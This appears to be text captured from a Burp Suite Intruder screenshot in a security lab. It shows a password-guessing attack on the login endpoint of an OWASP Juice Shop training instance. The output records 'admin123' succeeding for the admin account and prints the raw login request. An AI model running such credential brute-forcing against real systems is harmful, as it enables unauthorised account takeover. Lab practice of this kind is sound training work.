 2. Intruder attack of http://10.10.242.167
Atta
Results Positions Payloads Resource pool Settings
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload Status code Response received Error Timeout Length Comment
117 admin123 200 315 1164
Request Response
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.242.167
3 Content-Length: 51
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.242.167
8 Referer: http://10.10.242.167/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; io=MA3boe4DCtaisGwKAAAK
12 Connection: keep-alive
13
14 {
"email":"admin@juice-sh.op",
"password":"admin123"
}